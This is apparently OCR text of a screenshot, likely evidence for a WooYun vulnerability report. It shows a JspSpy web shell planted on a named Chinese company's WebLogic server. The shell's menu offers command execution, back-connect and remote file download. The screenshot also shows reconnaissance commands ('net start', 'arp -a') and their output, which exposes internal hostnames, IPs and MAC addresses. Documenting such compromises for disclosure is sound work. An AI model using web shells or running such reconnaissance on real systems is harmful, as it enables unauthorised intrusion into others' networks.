 北京首创股份有限公司_百
BEA WebLogic Server A
WooYun.org | 提交漏洞
JspSpy Private Codz By
Error 404--Not Found
106.120.238.201/cK/foot.jsp
应用
WooYun.org
从 IE 中导入
搜索
fuzzdb/360 not wi...
SAP管理系统隐患不...
四川烟草工业有限...
106.120.238.201 (10.10.11.201) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Oth
Execute Program »
Parameter
cmd.exe /c net start > /app/bea/user_projects/domains/newoa/servers/AdminServer/tmp/_WL_user/cK/kmnd78/war/L
Execute
Execute Shell »
Parameter
arp -a
Execute
db01 (10.10.11.15) at 00:11:25:BF:B7:F8 [ether] on eth2
db01.capitalwater.cn (10.10.11.16) at 00:11:25:BF:B7:F8 [ether] on eth2
? (10.10.11.3) at 00:50:56:97:12:05 [ether] on eth2
db01.capitalwater.cn (10.10.11.16) at 00:11:25:BF:B7:F8 [ether] on eth3
oaapp2.localdomain (10.10.11.202) at 00:15:C5:88:88:5E [ether] on eth2
db02 (10.10.11.14) at 00:11:25:08:A5:58 [ether] on eth2
? (10.10.11.254) at 00:00:0C:07:AC:0B [ether] on eth2
? (10.10.11.254) at 00:00:0C:07:AC:0B [ether] on eth2
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org